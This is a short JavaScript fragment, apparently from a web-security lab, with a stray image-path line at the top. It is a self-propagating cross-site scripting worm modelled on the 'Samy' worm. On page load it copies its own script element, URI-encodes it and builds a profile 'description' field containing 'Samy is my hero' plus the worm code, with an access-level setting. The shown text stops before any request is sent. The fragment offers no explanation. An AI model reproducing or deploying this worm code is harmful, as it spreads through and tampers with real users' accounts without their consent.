 window.onload = function(){
    var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
    var jsCode = document.getElementById("worm").innerHTML;
    var tailTag = "</" + "script>";

    // Put all the pieces together, and apply the URI encoding
    var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);

    // Set the content of the description field and access level.
    var desc = "&description=Samy is my hero" + wormCode;
    desc    += "&accesslevel[description]=2";
}